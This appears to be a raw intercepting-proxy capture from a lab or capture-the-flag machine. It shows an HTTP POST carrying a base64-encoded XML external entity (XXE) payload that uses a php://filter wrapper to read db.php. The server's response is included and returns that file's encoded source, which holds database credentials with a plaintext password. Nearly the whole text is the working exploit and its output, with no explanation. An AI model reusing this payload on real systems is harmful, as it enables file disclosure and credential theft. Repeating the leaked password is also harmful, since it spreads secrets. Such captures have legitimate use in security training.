 Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 Content-Length: 353
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://10.10.11.100
10 Referer: http://10.10.11.100/log_submit.php
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbIDwhRU5USVRZIHh4ZSBTWVNURU0gInBocDovL2ZpbHRlci9jb
252ZXJ0LmJhc2U2NC1lbmNvZGUvcmVzb3VyY2U9ZGIucGhwIj4gXT4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT4meHhlO3Rlc3Q8L3RpdGxlPgoJCTxjd2U%2BdGVzdDwv
Y3dlPgoJCTxjdnNzPnRlc3Q8L2N2c3M%2BCgkJPHJld2FyZD50ZXN0PC9yZXdhcmQ%2BCgkJPC9idWdyZXBvcnQ%2B
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Nov 2024 21:00:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 516
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 If DB were ready, would have added:
11 <table>
12 <tr>
13 <td>
Title:
</td>
14 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJG
RibmFtZSA9ICJib3VudHkiOwokZGJ1c2VybmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0xOVJvQVUwaFA0MUExc1RzcTZLIjsKJHRlc3R1
c2VyID0gInRlc3QiOwo/Pgo=test
</td>
15 </tr>
16 <tr>
17 <td>
CWE:
</td>
18 <td>
test
</td>
19 </tr>
20 <tr>
21 <td>
Score:
</td>
22 <td>
test
</td>
23 </tr>
24 <tr>
25 <td>
Reward:
</td>
26 <td>
test
</td>
27 </tr>
28 </table>
29
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers